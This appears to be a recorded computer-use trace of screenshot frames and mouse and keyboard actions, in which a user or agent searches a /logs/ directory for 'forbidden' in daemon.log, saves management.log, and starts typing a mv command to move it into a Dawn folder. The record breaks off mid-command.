
click(154, 8)

right_click(78, 241)

click(278, 351)

mouse_move(457, 626)

click(122, 9)
text(/logs/)

mouse_move(34, 193)

mouse_move(200, 191)

- In /logs/, find daemon.log forbidden, then save management.log locally and return to the terminal
drag(196, 190, 243, 230)

click(41, 220)

click(12, 66)

click(61, 236)

click(683, 429)

click(123, 8)

- Move ~/Downloads/management.log into the Dawn folder and page through it with more
text(mv ~/Downloads/man)

text(agement.log)
